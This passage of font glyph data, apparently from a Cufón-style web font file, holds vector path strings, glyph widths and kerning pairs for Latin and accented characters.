36r260,0r0,99r-36,0xm121,-279r32,-53r65,0r-56,53r-41,0","w":294,"k":{"\u00ff":5,"\u00fd":5,"y":5,"w":6,"v":7,"J":-14}},{"d":"128,-103r-1,58v2,13,24,7,37,8r0,37r-150,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-24,-7,-37,-8r0,-37v104,8,261,-35,261,72v0,42,-32,73,-74,73r-73,0xm128,-212r0,72v37,2,69,1,69,-36v0,-34,-32,-40,-69,-36xm108,-302v0,-17,15,-30,32,-30v16,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-30,-14,-30,-31","w":284},{"d":"143,-32v12,-2,22,8,20,-13v-4,-37,17,-105,-23,-106v-46,-2,-29,63,-32,105v-2,13,8,16,21,14r0,32r-120,0r0,-32v14,-3,26,9,26,-13r0,-182v0,-15,-16,-7,-28,-9r0,-31r100,-7v-1,39,3,82,-3,116v13,-26,38,-35,66,-35v30,0,66,14,66,50r0,97v-3,16,12,15,26,14r0,32r-119,0r0,-32xm-1,-286r37,-54r64,0r41,54r-48,0r-26,-28r-22,28r-46,0","w":268},{"d":"-6,-32v13,1,26,1,27,-10r64,-157r66,0r64,154v5,11,9,14,28,14r0,31r-122,0r0,-32v9,-2,26,5,26,-6v0,-3,-4,-16,-8,-25r-71,0v-1,6,-18,30,-1,31r20,0r0,32r-93,0r0,-32xm104,-160v-6,23,-15,43,-23,64r45,0v-7,-21,-18,-39,-22,-64xm114,-268r31,53r-40,0r-56,-53r65,0","k":{"\ue0ba":-7,"\ue0b9":-7,"\ue0b8":-7,"\ue0b7":-7,"\ue0b5":18,"\ue0b3":18,"\ue0b2":18,"\ue0ac":23,"\ue0ab":23,"\ue0a9":7,"\ue0a8":7,"\ue09f":7,"\ue09e":7,"\ue09c":7,"\ue09b":7,"\ue09a":7,"\ue098":7,"\ue097":7,"\ue08c":11,"\ue08a":11,"\ue087":11,"\ue076":2,"\ue074":2,"\ue073":2,"\ue06d":2,"\ue06c":2,"\ue06a":2,"\ue069":2,"\ue068":2,"\ue067":2,"\ue066":2,"\ue065":2,"\ue054":-20,"\ue044":2,"\ue03f":2,"\ue019":2,"\ue018":2,"\ue017":2,"\ue016":2}},{"d":"12,43v0,-17,12,-26,27,-30v-39,-20,-28,-77,12,-88v-19,-14,-27,-27,-27,-50v3,-72,92,-78,151,-58v16,-6,43,-2,64,-3r0,31r-33,0v27,77,-53,112,-129,91v-19,5,-11,27,6,27r102,0v32,0,52,23,52,54v0,47,-34,75,-115,75v-40,0,-110,-3,-110,-49xm61,35v0,24,40,25,58,25v39,0,65,-3,65,-25v0,-8,-6,-14,-14,-14r-97,0v-8,0,-12,7,-12,14xm119,-165v-32,1,-26,84,0,78v29,-2,23,-82,0,-78xm117,-205v-34,0,-64,-9,-64,-38r41,0v0,8,4,13,24,13v18,0,24,-5,24,-13r41,0v0,30,-32,38,-66,38","w":243},{"d":"6,-30r127,-135v-44,3,-101,-16,-89,45r-33,0r0,-79r192,0r0,33r-113,134v37,-4,88,16,81,-33r0,-17r32,0r0,82r-197,0r0,-30","w":210,"k":{"\ue069":-4}},{"d":"220,-87v6,52,-9,92,-54,91v-33,0,-80,-24,-96,-24v-12,0,-14,8,-16,20r-37,0v-1,-27,6,-58,28,-81v27,-28,96,-52,96,-100v0,-40,-50,-49,-72,-25v33,8,19,54,-12,54v-23,0,-38,-16,-38,-39v0,-51,62,-63,101,-63v47,0,98,17,98,72v0,31,-22,57,-49,70v-86,40,-108,56,-108,71v23,-27,64,-16,102,-10v21,3,24,-16,23,-36r34,0","w":237},{"d":"328,0r-147,0r0,-35v9,-1,23,3,23,-8v0,-10,-22,-34,-50,-70v-5,4,-21,16,-25,20v2,30,-13,68,36,58r0,35r-149,0r0,-35v14,-2,35,7,35,-11r0,-153v1,-17,-21,-12,-37,-13r0,-36r151,0r0,36v-17,1,-35,-5,-36,14r0,57v60,-47,74,-54,74,-63v0,-10,-13,-8,-23,-8r0,-36r138,0r0,36v-51,-7,-65,27,-108,56v0,1,38,48,83,107v9,11,21,12,35,12r0,37","w":324,"k":{"\u00ff":9,"\u00fd":9,"y":9,"w":16,"v":16,"\u016f":5,"\u0173":5,"\u016b":5,"\u0171":5,"\u00f9":5,"\u00fc":5,"\u00fb":5,"\u00fa":5,"u":5,".":-7,"\u0142":-4,"\u013c":-4,"\u013e":-4,"\u013a":-4,"l":-4,"\ue054":-7,"h":-4,",":-7,"Q":7,"\u00d5":7,"\u00d8":7,"\u014c":7,"\u0150":7,"\u00d2":7,"\u00d6":7,"\u00d4":7,"\u00d3":7,"\u0152":7,"O":7,"J":-14,"\u0122":7,"G":7,"\u00c7":7,"\u010c":7,"\u0106":7,"C":7}},{"d":"20,-32v14,-3,28,10,28,-13r0,-99v-1,-13,-16,-8,-28,-9r0,-32r101,-4r0,143v-3,15,12,15,26,14r0,32r-127,0r0,-32xm11,-213r37,-54r64,0r41,54r-48,0r-26,-29r-22,29r-46,0","w":159,"k":{"j":4}},{"d":"12,-93v0,-64,45,-99,107,-99v69,0,105,39,105,107r-133,0v-11,61,84,74,93,20r38,0v-3,52,-57,70,-101,70v-63,0,-109,-29,-109,-98xm119,-158v-21,0,-28,24,-28,41r54,0v0,-17,-3,-41,-26,-41xm95,-215r31,-53r66,0r-57,53r-40,0","w":234,"k":{"\u00ff":-3,"\u00fd":-3,"y":-3,"x":-2,"w":-2,"v":-3,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":7,"?":5,"\u00df":-2,"\ufb02":-2,"\ufb01":-2,"f":-2,"\u0162":18,"\u0164":18,"T":18}},{"d":"64,22v0,-66,117,-142,102,-169v-12,30,-69,13,-93,11v-28,-2,-23,23,-23,47r-36,0r0,-97r33,0r0,26v10,-55,80,-16,116,-12v9,0,11,-6,12,-14r35,0v1,54,-7,61,-61,138v-27,38,8,116,-49,116v-29,0,-36,-22,-36,-46","w":221},{"d":"37,-215r31,-53r66,0r-57,53r-40,0","w":122},{"d":"63,-278v-4,-26,9,-53,37,-54v23,0,59,16,79,16v6,0,8,-9,8,-16r36,0v-1,25,-9,54,-37,55v-23,0,-63,-15,-76,-15v-11,0,-11,5,-11,14r-36,0xm-6,-37v16,1,29,0,34,-12r79,-199r69,0r80,195v6,14,12,17,35,17r0,36r-144,0r0,-37v11,-2,32,6,33,-7v0,-8,-8,-25,-13,-37r-85,0v0,7,-27,44,-5,44r27,0r0,37r-110,0r0,-37xm126,-199v-8,30,-20,55,-30,82r58,0v-9,-27,-23,-50,-28,-82","w":284,"k":{"\u00ff":7,"\u00fd":7,"y":7,"w":9,"v":9,"\u2122":36,"\u015f":-3,"\u0161":-3,"\u015b":-3,"s":-3,"\u2019":36,"\u201d":32,"?":7,".":-7,",":-7,"*":29,"\u017b":-7,"\u017d":-7,"\u0179":-7,"Z":-7,"\u0178":18,"\u00dd":18,"Y":18,"W":23,"V":23,"\u016e":7,"\u0172":7,"\u016a":7,"\u0170":7,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0162":11,"\u0164":11,"T":11,"Q":2,"\u00d5":2,"\u00d8":2,"\u014c":2,"\u0150":2,"\u00d2":2,"\u00d6":2,"\u00d4":2,"\u00d3":2,"\u0152":2,"O":2,"J":-20,"\u0122":2,"G":2,"\u00c7":2,"\u010c":2,"\u0106":2,"C":2}},{"d":"18,0r0,-37v20,-4,51,11,51,-13r0,-127v-19,4,-36,5,-54,5r0,-32v39,-3,66,-5,78,-47r47,0r0,201v-2,20,32,11,50,13r0,37r-172,0","w":200,"k":{"7":11,"?":16,"-":11,"4":7,"\u2013":11,"\u2014":11}},{"d":"385,-149v-3,-28,-1,-62,-32,-63r-78,0r0,65v30,4,47,-6,41,-38r36,0r0,113r-36,0v1,-18,1,-42,-16,-38r-25,0r0,73r81,0v32,-3,34,-37,32,-71r37,0r0,108v-91,1,-191,8,-271,8v-80,0,-141,-50,-141,-131v0,-102,94,-154,192,-125r216,0r0,99r-36,0xm98,-123v0,39,5,93,55,93v60,0,55,-62,54,-120v-1,-34,-12,-67,-54,-67v-51,0,-55,54,-55,94","w":441,"k":{"\u00ff":5,"\u00fd":5,"y":5,"w":6,"v":7,"J":-14}},{"d":"-3,58v14,-3,27,10,27,-13r0,-274v0,-11,-16,-8,-27,-8r0,-31r99,-5v-1,36,3,76,-3,107v14,-18,37,-27,59,-27v59,0,79,50,79,102v0,76,-83,135,-138,70v5,18,3,43,3,66v0,17,16,13,30,13r0,32r-129,0r0,-32xm124,-29v23,0,29,-19,29,-66v0,-48,-5,-63,-28,-63v-27,0,-30,36,-30,63v0,22,0,66,29,66","w":244},{"d":"36,-241v0,-21,17,-37,38,-37v20,0,35,17,35,37v0,20,-16,37,-36,37v-19,0,-37,-16,-37,-37xm11,-32v14,-3,28,10,28,-13r0,-99v-1,-13,-16,-8,-28,-9r0,-32r101,-4r0,143v-3,16,12,15,26,14r0,32r-127,0r0,-32","w":144,"k":{"j":4}},{"d":"146,-167v-10,1,-29,-4,-29,6r0,129r54,0v27,0,24,-31,26,-54r32,0r0,86r-215,0r0,-31v12,-1,29,3,30,-8r0,-122v-2,-9,-20,-5,-30,-6r0,-32r132,0r0,32","w":230,"k":{"\ue0b5":11,"\ue0b3":11,"\ue0b2":11,"\ue0ac":13,"\ue0ab":13,"\ue0a9":9,"\ue0a8":9,"\ue09f":9,"\ue09e":9,"\ue09c":9,"\ue09b":9,"\ue09a":9,"\ue098":9,"\ue097":9,"\ue08c":14,"\ue08a":14,"\ue087":14,"\ue076":-4,"\ue074":-4,"\ue073":-4,"\ue06d":-4,"\ue06c":-4,"\ue06a":-4,"\ue069":-4,"\ue068":-4,"\ue067":-4,"\ue066":-4,"\ue065":-4,"\ue00a":-4}},{"d":"117,-82v2,24,-11,59,28,50r0,32r-131,0r0,-32v11,-1,29,5,30,-7r0,-122v-1,-11,-20,-4,-30,-6r0,-32r158,0v35,0,70,9,70,50v0,36,-29,45,-60,48v23,5,43,10,43,37v0,17,5,52,15,28r0,-26r31,0v4,47,-9,66,-63,68v-39,2,-50,-32,-52,-69v3,-15,-19,-22,-39,-19xm117,-167r0,52v26,0,51,4,51,-27v1,-28,-25,-26,-51,-25xm95,-214r-37,-54r47,0r22,28r26,-28r48,0r-42,54r-64,0","w":273,"k":{"\ue0b5":9,"\ue0b3":9,"\ue0b2":9,"\ue0ac":11,"\ue0ab":11,"\ue0a9":7,"\ue0a8":7,"\ue09f":7,"\ue09e":7,"\ue09c":7,"\ue09b":7,"\ue09a":7,"\ue098":7,"\ue097":7,"\ue08c":9,"\ue08a":9,"\ue087":9}},{"d":"11,-32v14,-3,28,10,28,-13r0,-99v-1,-13,-16,-8,-28,-9r0,-32r101,-4r0,143v-3,16,12,15,26,14r0,32r-127,0r0,-32xm43,-215r32,-53r65,0r-56,53r-41,0","w":146,"k":{"\u2019":-7,"j":4}},{"d":"211,-31v0,-28,47,-31,47,-8v0,8,-2,11,-7,16v20,12,37,-5,37,-26v0,-26,-24,-43,-40,-20r-32,0r3,-80v37,8,75,6,114,-1v7,18,-37,41,-87,36r-2,28v28,-31,96,-16,95,34v0,35,-28,56,-72,56v-25,0,-56,-10,-56,-35xm235,-258r37,0r-163,268r-36,0xm2,-135v0,-30,46,-31,47,-5v0,7,-3,10,-7,14v16,8,38,6,38,-21v0,-20,-11,-21,-39,-21r0,-22v24,0,36,-3,36,-22v4,-12,-20,-26,-32,-15v12,10,6,32,-17,30v-10,0,-24,-5,-24,-23v0,-49,126,-44,125,7v0,25,-19,31,-39,33v31,2,42,15,42,37v0,30,-34,44,-70,44v-26,0,-60,-7,-60,-36","w":357},{"d":"140,-32v12,-2,20,7,20,-13v0,-37,17,-104,-22,-104v-46,0,-24,63,-29,103v-2,13,8,16,21,14r0,32r-121,0r0,-32v14,-3,27,10,27,-13r0,-99v3,-10,-16,-10,-27,-9r0,-32r99,-3r-3,29v26,-43,98,-47,123,-2v33,-48,130,-44,130,27r0,88v-3,16,12,15,26,14r0,32r-120,0r0,-32v12,-2,20,7,20,-13v0,-37,17,-105,-23,-105v-43,0,-24,64,-28,104v-2,13,7,16,20,14r0,32r-113,0r0,-32","w":390,"k":{"\u00ff":3,"\u00fd":3,"y":3,"w":3,"v":3,"\u2019":11,"\u201d":11}},{"d":"14,-150v0,-40,28,-78,72,-78v43,0,68,38,68,77v0,41,-26,79,-71,79v-46,0,-69,-37,-69,-78xm84,-193v-30,2,-29,86,-2,86v17,0,22,-19,22,-41v0,-21,-3,-45,-20,-45xm31,-53r104,0r0,45r-104,0r0,-45","w":173},{"d":"117,-161r0,122v1,11,19,6,30,7r0,32r-133,0r0,-32v11,-1,28,4,29,-7r0,-122v-1,-11,-19,-4,-29,-6r0,-32r133,0r0,32v-10,1,-30,-5,-30,6xm9,-213r37,-54r65,0r41,54r-49,0r-26,-29r-21,29r-47,0","w":161,"k":{"\ue069":7,"\ue00a":7}},{"d":"39,-153r-35,0r0,-30v46,0,70,-26,70,-74r38,0r0,72r46,0r0,32r-46,0r0,104v0,6,3,10,9,10v20,-2,6,-28,10,-44r34,0v1,48,2,88,-55,88v-44,0,-71,-18,-71,-55r0,-103xm62,-302v0,-17,15,-31,32,-31v16,0,29,14,29,31v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":172},{"d":"89,0r0,-36v24,3,37,-4,32,-31r-110,0r0,-34r117,-148r61,0r0,148r37,0r0,34r-37,0v-1,13,-2,35,12,32r20,0r0,35r-132,0xm58,-101r64,0r2,-93v-19,34,-44,62,-66,93","w":237},{"d":"13,-92r42,-69r43,0r-35,69r35,69r-44,0xm86,-92r42,-69r42,0r-34,69r34,69r-43,0","w":184,"k":{"\u0178":22,"\u00dd":22,"Y":22,"W":22,"V":22,"\u016e":9,"\u0172":9,"\u016a":9,"\u0170":9,"\u00d9":9,"\u00dc":9,"\u00db":9,"\u00da":9,"U":9,"\u0162":14,"\u0164":14,"T":14}},{"d":"250,-167v-11,1,-27,-4,-27,7r0,103v0,46,-36,65,-89,65v-60,0,-102,-21,-102,-64r0,-105v-1,-10,-19,-5,-29,-6r0,-32r133,0r0,32v-10,1,-30,-4,-30,6r0,96v0,18,3,39,36,39v61,0,37,-80,37,-134v0,-12,-19,-6,-30,-7r0,-32r101,0r0,32xm87,-244v0,-29,30,-35,54,-35v23,0,54,8,54,35v0,30,-31,36,-55,36v-23,0,-53,-7,-53,-36xm128,-244v0,8,4,14,13,14v7,0,14,-6,14,-14v0,-8,-7,-13,-14,-13v-9,0,-13,5,-13,13","w":251,"k":{"\ue069":11,"\ue00a":11}},{"d":"2,-9v0,-51,26,-77,68,-77v45,0,64,29,64,76v0,55,-24,79,-66,79v-44,0,-66,-25,-66,-78xm55,-12v0,46,3,56,13,56v11,0,13,-11,13,-57v0,-38,-3,-48,-12,-48v-12,0,-14,11,-14,49","w":152},{"d":"13,-135r91,0r0,45r-91,0r0,-45","w":117,"k":{"7":14,"\u2019":18,"1":11,"\u0178":16,"\u00dd":16,"Y":16,"X":7,"W":11,"V":13,"\u0162":18,"\u0164":18,"T":18,"\u00d5":-11,"\u00d8":-11,"\u014c":-11,"\u0150":-11,"\u00d2":-11,"\u00d6":-11,"\u00d4":-11,"\u00d3":-11,"O":-11,"\u0122":-11,"G":-11,"\u00c7":-7,"\u010c":-7,"\u0106":-7,"C":-7}},{"d":"2,33v0,-30,46,-31,47,-5v0,7,-3,9,-7,13v16,8,38,7,38,-20v0,-20,-11,-22,-39,-22r0,-22v24,0,36,-2,36,-21v4,-12,-19,-28,-32,-16v12,10,6,32,-17,30v-10,0,-24,-5,-24,-23v0,-49,126,-44,125,7v0,25,-19,32,-39,34v31,2,42,14,42,36v0,30,-34,44,-70,44v-26,0,-60,-6,-60,-35","w":149},{"d":"44,0r0,-32v14,1,29,2,29,-13r0,-37r-57,-77v-7,-11,-13,-7,-25,-8r0,-32r122,0r0,32v-10,1,-25,-4,-26,6v0,4,5,7,35,50v31,-42,36,-44,36,-50v-1,-11,-15,-4,-24,-6r0,-32r96,0r0,32v-10,0,-20,-1,-25,5r-58,77v2,26,-11,63,30,53r0,32r-133,0xm50,-213r37,-54r65,0r41,54r-49,0r-26,-29r-22,29r-46,0","w":219},{"d":"82,-31r-14,31r-42,0r0,-226v2,-14,-18,-7,-29,-9r0,-32r102,-7v-1,36,3,78,-4,108v13,-18,36,-26,58,-26v55,0,81,47,81,98v0,55,-30,99,-88,99v-31,0,-47,-10,-64,-36xm156,-89v0,-25,-2,-68,-29,-68v-29,0,-29,38,-29,68v0,34,4,61,28,61v29,0,30,-39,30,-61xm135,-243v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":246},{"d":"88,-297v0,-29,30,-35,54,-35v23,0,54,8,54,35v0,30,-31,35,-55,35v-23,0,-53,-6,-53,-35xm129,-297v0,8,4,14,13,14v8,0,14,-6,14,-14v0,-8,-6,-13,-14,-13v-9,0,-13,5,-13,13xm-6,-37v16,1,29,0,34,-12r79,-199r69,0r80,195v6,14,12,17,35,17r0,36r-144,0r0,-37v11,-2,32,6,33,-7v0,-8,-8,-25,-13,-37r-85,0v0,7,-27,44,-5,44r27,0r0,37r-110,0r0,-37xm126,-199v-8,30,-20,55,-30,82r58,0v-9,-27,-23,-50,-28,-82","w":284,"k":{"\u00ff":7,"\u00fd":7,"y":7,"w":9,"v":9,"\u2122":36,"\u015f":-3,"\u0161":-3,"\u015b":-3,"s":-3,"\u2019":36,"\u201d":32,"?":7,".":-7,",":-7,"*":29,"\u017b":-7,"\u017d":-7,"\u0179":-7,"Z":-7,"\u0178":18,"\u00dd":18,"Y":18,"W":23,"V":23,"\u016e":7,"\u0172":7,"\u016a":7,"\u0170":7,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0162":11,"\u0164":11,"T":11,"Q":2,"\u00d5":2,"\u00d8":2,"\u014c":2,"\u0150":2,"\u00d2":2,"\u00d6":2,"\u00d4":2,"\u00d3":2,"\u0152":2,"O":2,"J":-20,"\u0122":2,"G":2,"\u00c7":2,"\u010c":2,"\u0106":2,"C":2}},{"d":"46,-125v14,0,28,3,25,-15r-69,0r0,-22r67,-87r45,0r0,86r28,0r0,23r-28,0v-3,16,10,16,24,15r0,23r-92,0r0,-23xm357,-148v3,46,-53,94,-44,131v0,10,-3,25,-25,25v-21,0,-25,-14,-25,-24v0,-53,59,-77,63,-110v-9,23,-34,20,-56,16v-17,1,-12,10,-13,22r-27,0r0,-60r27,0r0,21v4,-38,45,-15,65,-13v6,0,8,-2,8,-8r27,0xm247,-258r37,0r-163,268r-36,0xm71,-219r-44,56r44,0r0,-56","w":375},{"d":"-5,47v0,-43,68,-51,69,-9v0,11,-5,17,-15,22v22,10,40,-7,48,-37r-72,-167v-5,-10,-16,-11,-28,-9r0,-32r129,0r0,32v-10,1,-31,-2,-27,6v0,4,9,24,32,78r3,17v13,-45,44,-103,36,-95v1,-10,-21,-5,-30,-6r0,-32r95,0r0,32r-16,0v-14,0,-13,13,-96,204v-12,28,-39,42,-69,42v-28,0,-59,-14,-59,-46xm121,-268r31,53r-40,0r-57,-53r66,0","w":228},{"d":"5,-153r0,-32r99,-4r0,131v0,14,10,22,23,22v46,1,27,-62,32,-104v2,-17,-14,-13,-27,-13r0,-32r101,-4r0,148v0,15,17,7,29,9r0,32r-101,0r2,-29v-24,53,-132,47,-132,-18r0,-93v3,-16,-13,-13,-26,-13xm72,-215r32,-53r58,0r-57,53r-33,0xm141,-215r31,-53r58,0r-56,53r-33,0","w":271,"k":{"?":9}},{"d":"200,0v-9,-30,-22,-57,-28,-90v-6,33,-19,60,-28,90r-72,0r-46,-142v2,-7,-14,-13,-28,-11r0,-32r118,0r0,32v-8,1,-19,-4,-20,6r29,103r30,-104v1,-7,-16,-5,-24,-5r0,-32r114,0r0,32v-8,1,-22,-3,-22,5r30,105v10,-46,36,-112,31,-104v0,-9,-17,-5,-26,-6r0,-32r90,0r0,32v-15,-3,-31,5,-29,13r-48,140r-71,0xm179,-268r31,53r-40,0r-57,-53r66,0","w":341},{"d":"134,47v1,58,-74,54,-119,43r0,-40v21,4,47,11,46,-13r0,-157r-30,0r0,-32r30,0v0,-45,0,-59,2,-72v8,-38,49,-48,82,-48v28,0,70,5,70,42v0,21,-15,33,-34,33v-25,0,-41,-25,-27,-46v-14,-4,-25,10,-24,23v0,21,4,27,4,68r41,0r0,32r-41,0r0,167","w":226,"k":{"1":-7,"4":20}},{"d":"97,0r-68,-201v-6,-15,-19,-12,-34,-12r0,-36r131,0r0,36v-11,0,-21,1,-21,10r41,136v6,-44,24,-77,35,-116v-7,-25,-5,-30,-39,-30r0,-36r135,0r0,36v-17,0,-27,0,-27,10v0,5,10,36,34,112r4,24v17,-69,48,-150,41,-136v0,-13,-19,-10,-32,-10r0,-36r110,0r0,36v-22,0,-32,0,-37,15r-66,198r-64,0v-12,-44,-32,-82,-39,-131v-11,46,-27,87,-40,131r-64,0xm133,-302v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31xm224,-302v0,-17,13,-30,31,-30v17,0,29,13,29,30v0,17,-14,31,-31,31v-17,0,-29,-14,-29,-31","w":399},{"d":"5,-153r0,-32r99,-4r0,131v0,14,10,22,23,22v46,1,27,-62,32,-104v2,-17,-14,-13,-27,-13r0,-32r101,-4r0,148v0,15,17,7,29,9r0,32r-101,0r2,-29v-24,53,-132,47,-132,-18r0,-93v3,-16,-13,-13,-26,-13xm51,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-16,0,-30,-14,-30,-31xm142,-238v0,-17,13,-30,31,-30v17,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-29,-14,-29,-31","w":271,"k":{"?":9}},{"d":"14,-32v14,1,33,2,30,-13r0,-108v4,-14,-16,-16,-30,-14r0,-32r162,0v31,0,66,16,66,52v0,26,-21,41,-49,45v31,2,55,14,55,47v0,36,-30,55,-63,55r-171,0r0,-32xm117,-82r0,49v26,1,60,1,58,-22v-3,-33,-29,-26,-58,-27xm117,-167r0,52v27,2,52,1,52,-26v0,-26,-25,-28,-52,-26xm102,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":262},{"d":"-31,47v0,-22,13,-36,36,-36v28,0,46,38,18,49v27,10,33,-18,27,-45r0,-161v1,-12,-17,-7,-28,-8r0,-31r101,-4r0,210v0,57,-33,72,-84,72v-30,0,-70,-9,-70,-46xm46,-240v0,-21,18,-37,39,-37v19,0,36,17,36,36v0,21,-17,37,-37,37v-19,0,-38,-16,-38,-36","w":149,"k":{"\u00e3":1,"\u00e5":1,"\u0105":1,"\u0101":1,"\u00e0":1,"\u00e4":1,"\u00e2":1,"\u0103":1,"\u00e1":1,"a":1,"\u00c3":-5,"\u00c5":-5,"\u0104":-5,"\u0100":-5,"\u00c0":-5,"\u00c4":-5,"\u00c2":-5,"\u0102":-5,"\u00c1":-5,"A":-5}},{"d":"22,-136r153,0r0,45r-153,0r0,-45","w":196},{"d":"10,-32v10,-2,27,5,27,-6r0,-102v0,-19,-13,-11,-27,-13r0,-32r99,-4r-3,32v17,-31,39,-35,56,-35v27,0,48,14,48,43v0,44,-69,52,-71,9v0,-8,2,-12,6,-17v-38,1,-37,71,-34,117v1,16,30,5,45,8r0,32r-146,0r0,-32","w":214,"k":{"\u00ff":-7,"\u00fd":-7,"y":-7,"w":-7,"v":-7,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":-4,"\u201d":-7,"q":4,".":21,"j":-4,"\u00df":-4,"\u0123":9,"g":9,"\ufb02":-4,"\ufb01":-4,"f":-4,",":20,"\u00e3":2,"@":4,"\u00e5":2,"\u0105":2,"\u0101":2,"\u00e0":2,"\u00e6":2,"\u00e4":2,"\u00e2":2,"\u0103":2,"\u00e1":2,"a":2}},{"d":"57,0r0,-37v17,1,41,3,37,-16r0,-49r-71,-101v-9,-13,-16,-10,-32,-10r0,-36r144,0r0,36v-12,2,-32,-5,-33,7v0,6,7,13,44,67v39,-52,45,-60,45,-67v0,-13,-19,-5,-31,-7r0,-36r115,0r0,36v-13,0,-24,-1,-31,7r-73,99r0,59v1,20,22,9,38,12r0,36r-152,0xm123,-279r31,-53r66,0r-57,53r-40,0","w":265,"k":{"w":4,"v":4,"\u016f":11,"\u0173":11,"\u016b":11,"\u0171":11,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\/":18,";":14,"\u015f":27,"\u0161":27,"\u015b":27,"s":27,"\u0157":27,"\u0159":27,"\u0155":27,"r":27,"\u2019":-11,"\u201d":-11,"q":27,".":22,"p":13,"\u00f5":27,"\u00f8":27,"\u014d":27,"\u0151":27,"\u00f2":27,"\u0153":29,"\u00f6":27,"\u00f4":27,"\u00f3":27,"o":27,"-":16,"\u203a":22,"\u00bb":22,"\u0123":29,"g":29,"\u0119":27,"\u2013":16,"\u2014":16,"\u0113":27,"\u00e8":27,"\u0117":27,"\u00eb":27,"\u00ea":27,"\u011b":27,"\u00e9":27,"e":27,"\u0111":27,"\u010f":27,"d":27,",":22,":":14,"\u00e7":27,"\u010d":27,"\u0107":27,"c":27,"b":-13,"\u00e3":29,"\u00e5":29,"\u0105":29,"&":5,"\u0101":29,"\u00e0":29,"\u00e6":29,"\u00e4":29,"\u00e2":29,"\u0103":29,"\u00e1":29,"a":29,"\u0162":-7,"\u0164":-7,"T":-7,"\u015e":2,"\u015a":2,"S":2,"Q":4,"\u00d5":4,"\u00d8":4,"\u014c":4,"\u0150":4,"\u00d2":4,"\u00d6":4,"\u00d4":4,"\u00d3":4,"\u0152":4,"O":4,"J":13,"\u0122":4,"G":4,"\u00c7":4,"\u010c":4,"\u0106":4,"C":4,"\u00c3":22,"\u00c5":22,"\u0104":22,"\u0100":22,"\u00c0":22,"\u00c4":22,"\u00c2":22,"\u0102":22,"\u00c1":22,"\u00c6":16,"A":22}},{"d":"296,-212v-13,1,-36,-5,-36,8r0,129v0,58,-50,81,-116,81v-45,0,-104,-22,-104,-75r0,-135v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-14,1,-37,-5,-37,8r0,137v0,23,18,35,38,35v37,0,64,-5,64,-45r0,-127v-2,-12,-21,-7,-34,-8r0,-37r111,0r0,37xm107,-297v0,-29,30,-35,54,-35v23,0,54,8,54,35v0,30,-32,35,-56,35v-23,0,-52,-6,-52,-35xm147,-297v0,8,5,14,14,14v7,0,13,-6,13,-14v0,-8,-6,-13,-13,-13v-9,0,-14,5,-14,13","w":297,"k":{"\u017c":12,"\u017e":12,"\u017a":12,"z":12,"x":9,"v":9,"\u0163":3,"\u0165":3,"t":3,";":7,"\u015f":13,"\u0161":13,"\u015b":13,"s":13,"\u0157":9,"\u0159":9,"\u0155":9,"r":9,"q":13,".":22,"p":9,"\u00f5":13,"\u00f8":13,"\u014d":13,"\u0151":13,"\u00f2":13,"\u0153":11,"\u00f6":13,"\u00f4":13,"\u00f3":13,"o":13,"\u00f1":9,"\u0146":9,"\u0148":9,"\u0144":9,"n":9,"m":9,"\u203a":9,"\u00bb":9,"\u0123":13,"g":13,"\u0119":13,"\u0113":13,"\u00e8":13,"\u0117":13,"\u00eb":13,"\u00ea":13,"\u011b":13,"\u00e9":13,"e":13,"\u0111":13,"\u010f":13,"d":13,",":22,":":7,"\u00e7":13,"\u010d":13,"\u0107":13,"c":13,"\u00e3":14,"\u00e5":14,"\u0105":14,"&":4,"\u0101":14,"\u00e0":14,"\u00e6":11,"\u00e4":14,"\u00e2":14,"\u0103":14,"\u00e1":14,"a":14,"\u015e":3,"\u015a":3,"S":3,"J":4,"\u00c3":13,"\u00c5":13,"\u0104":13,"\u0100":13,"\u00c0":13,"\u00c4":13,"\u00c2":13,"\u0102":13,"\u00c1":13,"\u00c6":14,"A":13}},{"d":"193,-158v-8,-33,-38,-59,-74,-59v-18,0,-43,5,-43,27v0,10,6,17,15,19v60,19,153,16,151,94v-1,88,-118,102,-183,62v-8,33,-17,14,-43,19r0,-97r37,0v6,42,43,62,81,62v18,0,47,-6,47,-29v0,-12,-11,-18,-22,-21v-60,-17,-147,-19,-146,-93v1,-83,109,-99,172,-63r9,-14r34,0r0,93r-35,0xm95,-302v0,-17,15,-30,32,-30v16,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-30,-14,-30,-31","w":253},{"d":"0,-31v9,0,19,0,23,-5r59,-61r-59,-64v-4,-5,-11,-6,-23,-6r0,-32r122,0r0,32v-9,0,-23,-2,-23,6v0,4,14,17,27,32v28,-30,30,-28,30,-32v0,-7,-13,-6,-21,-6r0,-32r98,0r0,32v-17,0,-23,0,-28,6r-55,58r60,65v5,6,10,7,23,7r0,31r-120,0r0,-31v9,0,21,1,21,-7v0,-4,-14,-19,-27,-33v-9,11,-53,40,-13,40r6,0r0,31r-100,0r0,-31","w":232,"k":{"\ue069":5}},{"d":"23,-279r104,0r0,33r-42,0r0,290r42,0r0,33r-104,0r0,-356","w":137,"k":{"j":-29}},{"d":"2,-198v0,-51,26,-77,68,-77v45,0,64,29,64,76v0,55,-24,79,-66,79v-44,0,-66,-25,-66,-78xm55,-201v0,46,3,56,13,56v11,0,13,-11,13,-57v0,-38,-3,-48,-12,-48v-12,0,-14,11,-14,49","w":152},{"d":"21,-33v0,-20,15,-35,34,-35v19,0,36,16,36,35v0,19,-17,35,-36,35v-19,0,-34,-16,-34,-35","w":110},{"w":82},{"d":"16,-151r25,0v5,-19,-13,-16,-29,-16r0,-32r132,0r0,32v-14,1,-35,-6,-30,16r71,0v5,-19,-14,-16,-30,-16r0,-32r133,0r0,32v-14,1,-35,-6,-30,